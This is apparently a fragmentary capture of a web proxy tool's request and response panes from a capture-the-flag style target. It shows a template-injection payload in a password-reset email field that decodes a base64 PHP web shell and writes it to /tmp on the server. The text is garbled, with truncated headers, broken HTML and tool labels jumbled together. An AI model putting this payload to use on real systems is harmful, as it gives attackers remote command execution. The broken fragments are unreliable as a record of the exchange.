 Request
Response
Method
Text
Send
Text
,q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 121
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "echo -n PD9waHAgZWNobyBzaGVsbF9leGVjKCRfUkVRVUVTVFsiY21kIl0pOyA/Pg=
= | base64 -d > /tmp/dr4ks.php" }}
<input type="email" id="typeEmailX"
"email" class="form-control form-control-lg" />
<label class="form-label" for="typeEm
Email</label>
Email Sent To:
<button class=
"btn btn-primary btn-lg btn-block" type="submit">Logi
button>
</form>
</div>
</div>
</div>
</div>
Find:
No matches
Time: 186 ms
Body Length: 1,497
Total Length
Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tag
ST http://10.10.11.113:8080/forgot/ 200 OK 99 ms 1,539 bytes Medium Form, Script